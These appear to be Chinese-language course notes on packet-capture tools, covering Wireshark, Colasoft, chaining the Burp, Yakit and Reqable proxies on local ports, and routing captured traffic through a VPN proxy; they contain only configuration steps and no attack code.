Day7 基础入门-抓包技术&全局协议&上网双层&多项目联动&网卡模式&检验绕过&移动应用

Wireshark:

https://www.wireshark.org/

网络封包分析软件。网络封包分析软件的功能是截取网络封包,并尽可能显示出最为详细的网络封包资料。Wireshark使用WinPCAP作为接口,直接与网卡进行数据报文交换。

科来网络分析系统:

https://www.colasoft.com.cn/

该系统具有行业领先的专家分析技术,通过捕获并分析网络中传输的底层数据包,对网络故障、网络安全以及网络性能进行全面分析,从而快速排查网络中出现或潜在的故障、安全及性能问题。

抓包工具联动

意义:让一个数据包同时经过不同安全测试工具进行扫描

Burp->Yakit

1、Burp 127.0.0.1:8080

2、Yakit 127.0.0.1:8083

3、让Burp将给到Yakit

4、系统的代理设置:127.0.0.1:8080









burp设置代理

这个设置就等于设置下游为8083

成功抓包



Yakit->Burp

1、Yakit 127.0.0.1:8083

2、设置下游 127.0.0.1:8080

3、Burp 127.0.0.1:8080

4、系统的代理设置:127.0.0.1:8083





直接配置了代理为yakit的代理抓发burpsuit的代理,实际测试一下

可以看到这里已经成功转发到burp的8080端口了也是抓到包了

Burp->Yakit->Reqable

1、Burp 127.0.0.1:8080

2、Yakit 127.0.0.1:8083

3、让Burp将给到Yakit

4、系统的代理设置:127.0.0.1:8080

5、Yakit设置下游 127.0.0.1:9000

burp设置代理

这个设置就等于设置下游为8083

这里已经抓到包了,配置完成之后成功做到三者联动

这有什么作用呢,经过漏洞检测软件再跑一遍然后更容易检测出来漏洞

VPN抓包

***+Burp ***+Yakit

解决:

1、目标需要采用vpn才能访问

2、IP隐藏去访问并要进行抓包

我们启动vpn的时候是可以访问某些网站的,当我们挂全局的时候要做到隐藏IP抓包就需要联动转发了,



我们把burpsuit设置为vpn的上游代理然后就可以接收到vpn的流量包请求,然后就可以隐藏IP抓包了,但是注意需要设置为全局代理

burp 8080-》vpn 7890 -》 访问流量

可以看到抓到包了

yakit也是一样的,我们只需要把下游代理设置为7890就可以了



全局协议抓包

WireShark 科来网络系统

